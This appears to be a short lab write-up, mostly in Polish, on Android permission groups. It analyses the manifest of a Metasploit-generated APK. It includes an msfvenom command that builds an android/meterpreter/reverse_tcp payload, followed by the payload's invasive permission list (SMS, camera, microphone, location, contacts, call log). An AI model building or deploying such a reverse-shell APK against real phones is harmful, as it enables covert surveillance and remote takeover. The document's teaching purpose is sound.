 Introduction
Uprawnienia aplikacji: Uprawnienia systemowe są podzielone na dwie
grupy: „normalne” i „niebezpieczne”. Normalne grupy uprawnień są
domyślnie dozwolone, ponieważ nie stanowią zagrożenia dla Twojej
prywatności. (np. Android zezwala aplikacjom na dostęp do Internetu
bez Twojej zgody). Niebezpieczne grupy uprawnień mogą jednak
dawać aplikacjom dostęp do takich rzeczy, jak historia połączeń,
prywatne wiadomości, lokalizacja, kamera, mikrofon i inne. Dlatego
Android zawsze poprosi o zatwierdzenie niebezpiecznych uprawnień.
We wcześniejszych wersjach Androida akceptowanie potencjalnie
niebezpiecznych grup uprawnień było sprawą typu „wszystko albo
nic”. Albo zezwoliłeś na wszystkie uprawnienia potrzebne do
działania aplikacji – przed instalacją – albo odrzuciłeś je wszystkie,
co oznaczało, że nie możesz zainstalować aplikacji.
Step1
Zamierzam przeanalizować uprawnienia aplikacji apk generowanej przez metasploit.
msfvenom -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 R > /root/tryhackme.apk
Okay, HOW?
With your favorite editor of text. Gedit/Vim/subl, etc... open the AndroidManifest.xml or use cat and grep.
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
Install this app or not?
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.WRITE_CONTACTS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
<uses-permission android:name="android.permission.CAMERA"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.SET_WALLPAPER"/>
<uses-permission android:name="android.permission.READ_CALL_LOG"/>
<uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-feature android:name="android.hardware.camera"/>